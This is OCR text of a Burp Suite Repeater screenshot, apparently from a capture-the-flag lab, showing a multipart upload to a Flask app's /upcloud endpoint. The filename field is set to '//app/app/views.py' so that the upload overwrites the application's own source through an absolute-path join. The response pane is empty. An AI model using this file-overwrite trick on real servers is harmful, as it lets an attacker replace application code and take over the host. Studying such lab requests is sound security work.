 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.164 HTTP/1 ?
Request
Pretty Raw Hex \n
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------987003463382691134930282351​27
15 Content-Disposition: form-data; name="file"; filename="//app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/')
27 def index():
28     return render_template('index.html')
29
30
31 @app.route('/download')
32 def download():
33     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
34
35
36 @app.route('/upcloud', methods=['GET', 'POST'])
37 def upload_file():
38     if request.method == 'POST':
39         f = request.files['file']
40         file_name = get_file_name(f.filename)
41         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
42         f.save(file_path)
43         return render_template('success.html', file_url=request.host_url + "uploads/" +
file_name)
44     return render_template('upload.html')
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Ready